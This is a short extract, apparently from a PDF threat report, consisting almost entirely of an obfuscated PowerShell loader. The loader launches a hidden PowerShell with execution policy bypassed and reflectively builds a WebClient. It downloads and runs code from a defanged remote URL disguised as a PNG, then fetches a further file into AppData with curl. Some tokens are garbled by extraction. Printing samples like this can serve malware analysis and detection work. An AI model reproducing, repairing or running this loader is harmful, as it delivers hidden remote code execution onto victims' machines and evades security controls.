 iexStart-Process "$env:SystemRoot\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe" -WindowStyle Hidden
-ArgumentList '-w','hidden','-ep','bypass','-nop','-Command','popd;Set-Variable Z8 (.$ExecutionContext.
(($ExecutionContext|Get-Member)[6].Name).GetCommand($ExecutionContext.(($ExecutionContext|Get-Member)
[6].Name).(($ExecutionContext.(($ExecutionContext|Get-Member)[6].Name).PsObject.Methods|Where{(GV
_).Value.Name-clike ''*om*e''}).Name).Invoke(''N*ct'',1,1),
[Management.Automation.CommandTypes]::Cmdlet)Net.WebClient);Set-Item Variable:\\bH
''hxxps[://]mapped01[.]sportsspot-moviebuffs[.]com/gubaa01[.]png'';(Get-Variable Z8 -ValueOnl).((((Get-
Variable Z8 -ValueOnl)|Get-Member)|Where{(GV _).Value.Name-clike ''D*g''}).Name).Invoke((Get-Variable bH
-ValueOnl))|&(COMMAND *ke-*pr*)';$yjVpxNgBl = $env:AppData;function lutoBdKY($PMBwbh, $nOHOZyYo){curl
$PMBwbh -o $nOHOZyYo};function UFTWm(){function xkRGHKI($PvfW){if(!(Test-Path -Path $nOHOZyYo)){lutoBdKY
$PvfW $nOHOZyYo}}}UFTWm;